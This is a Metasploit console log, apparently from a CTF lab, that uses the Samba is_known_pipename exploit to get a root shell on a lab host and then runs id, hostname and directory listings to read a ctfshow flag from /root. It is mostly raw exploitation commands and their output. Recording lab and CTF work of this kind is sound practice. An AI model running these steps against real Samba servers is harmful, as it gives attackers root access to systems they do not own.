 [*] Session 1 created in the background.
msf6 exploit(linux/samba/is_known_pipename) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 172.2.117.4:33181 -> 172.2.117.8:445 (172.2.117.8)
msf6 exploit(linux/samba/is_known_pipename) > sessions -c "ls"
[*] Running 'ls' on shell session 1 (172.2.117.8)
msf6 exploit(linux/samba/is_known_pipename) > sessions -c "id"
[*] Running 'id' on shell session 1 (172.2.117.8)
uid=0(root) gid=0(root) groups=0(root)
msf6 exploit(linux/samba/is_known_pipename) > sessions -c "hostname"
[*] Running 'hostname' on shell session 1 (172.2.117.8)
oa
msf6 exploit(linux/samba/is_known_pipename) > sessions -c "ls -la /root"
[*] Running 'ls -la /root' on shell session 1 (172.2.117.8)
total 24
drwx------ 1 root root 4096 Mar 1 2023 .
drwxr-xr-x 1 root root 4096 Nov 22 05:15 ..
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 175 Jun 12 2017 .wget-hsts
-rw-r--r-- 1 root root 46 Mar 1 2023 flag.txt
msf6 exploit(linux/samba/is_known_pipename) > sessions -c "cat /root/flag*"
[*] Running 'cat /root/flag*' on shell session 1 (172.2.117.8)
ctfshow{e7899cb3-53b6-4e01-b8c8-5b4cf7e88368}
msf6 exploit(linux/samba/is_known_pipename) >